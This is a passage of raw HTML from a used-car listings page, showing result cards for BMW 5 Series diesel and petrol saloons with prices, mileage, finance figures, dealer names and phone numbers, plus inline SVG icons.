25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>3<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">143k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 32.25H45C46.6569 32.25 48 30.9069 48 29.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525L30.6678 14.8896C30.2507 14.2632 29.5482 14 28.7958 14H16.2042C15.4518 14 14.7494 14.3758 14.3322 15.0022L10.5 18.75H7C4.79086 18.75 3 20.5409 3 22.75V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 18.6377L32.25 20.9997H12.75L10.5 18.6937" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.025C41.25 22.2675 42.1083 23.5 43.1667 23.5H47M21 15V21V15Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M13.5 24.5H12.5M25.5 24.5H24.5H25.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Saloon</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">KAR SPA</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01708 204891"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01708 204891 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-66032684/?i=0&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-75979152/?i=1&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">BMW<!-- -->, <!-- -->5 Series</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2021 - 530d xDrive MHT M Sport 4dr Auto</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 44 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>44</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Reduced</div><div class="title-4 no-scale no-margin">£28,990</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£430/pm (PCP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>3<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">37.3k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 32.25H45C46.6569 32.25 48 30.9069 48 29.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525L30.6678 14.8896C30.2507 14.2632 29.5482 14 28.7958 14H16.2042C15.4518 14 14.7494 14.3758 14.3322 15.0022L10.5 18.75H7C4.79086 18.75 3 20.5409 3 22.75V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 18.6377L32.25 20.9997H12.75L10.5 18.6937" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.025C41.25 22.2675 42.1083 23.5 43.1667 23.5H47M21 15V21V15Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M13.5 24.5H12.5M25.5 24.5H24.5H25.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Saloon</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Mervyn Stewart Used Select</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:028 9590 8140"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">028 9590 8140 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-75979152/?i=1&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-77161827/?i=2&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">BMW<!-- -->, <!-- -->5 Series</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2002 (02) - 530i SE 4dr</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 47 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>47</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 